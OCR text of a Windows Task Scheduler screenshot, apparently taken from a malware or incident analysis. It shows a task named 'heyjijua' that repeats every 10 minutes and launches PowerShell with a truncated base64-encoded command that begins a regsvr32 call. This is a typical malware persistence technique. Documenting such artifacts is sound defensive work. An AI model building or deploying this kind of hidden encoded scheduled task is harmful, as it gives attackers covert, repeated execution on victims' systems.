 heyjijua Ready At 22:43 on 25/07/2022 - After triggered, repeat every 10 minutes indefinitely. Trigger expires at
General Triggers Actions Conditions Settings History (disabled)
When you create a task, you must specify the action that will occur when your task starts. To change these actions, op
Action Details
Start a program powershell.exe -encodedCommand cgBlAGcAcwB2AHIAMwAyAC4AZQB4AGU...